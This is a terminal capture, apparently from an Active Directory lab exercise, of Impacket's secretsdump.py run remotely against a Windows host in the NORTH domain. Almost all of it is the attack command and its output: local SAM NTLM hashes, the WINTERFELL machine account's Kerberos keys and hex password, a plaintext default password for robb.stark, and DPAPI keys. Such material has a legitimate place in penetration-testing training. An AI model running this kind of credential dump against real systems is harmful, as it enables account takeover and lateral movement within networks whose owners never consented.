 └─[$]> python3                     secretsdump.py north/jaremy.rykker@192.168.1.154
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x679b1b14462439846febcd5fd5d89805
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:51c2f08da58e4b289554a8cf60a92250:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:aes256-cts-hmac-sha1-96:29b480cc9aec55edf7f98e8f2c1385b396789747cb8c91c106e3c6d57e526404
NORTH\WINTERFELL$:aes128-cts-hmac-sha1-96:1b879648caca2981881967c5d3506026
NORTH\WINTERFELL$:des-cbc-md5:6b9d3ecb0b7f087f
NORTH\WINTERFELL$:plain_password_hex:0eb1143d86234d4a902933675ff78bd2d4135ec35ff3b32134d40d7455ba72c416cedef8d6234a4db7aba006ff540f810f41b11d684aecac819904888f7017536dcdd6f60082dbbc7b4c09cd3bfea431799c5a0bc25dab
6d79d649bc92276f58799515b7e44237ba77458298c0e0dff6c5e86f92dd7ac79deacdec57f2b329d6c8c2b774be43629b093a8e900dac99308ae71cd3b091bf0312ad0b88205eb9dc4709ba195fad93205c264eb2cc632a3c0f6419cc2ea55f0c8c71f809ebd191053
9bd0ba2c575cd1c31726cb6b24d5e6bfb45503bf209edb200d42eeac38ce906f4d676bf696708ae2eb551f3af7ff2b8
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:fcafceeb785f600330efec4997a2c65a:::
[*] DefaultPassword
NORTH\robb.stark:sexywolfy
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdb2a99bfd3652a13734133f4265644857cff8ebd
dpapi_userkey:0xb1a4805fc21a0e282c51d010acd4e94b3aeb0e03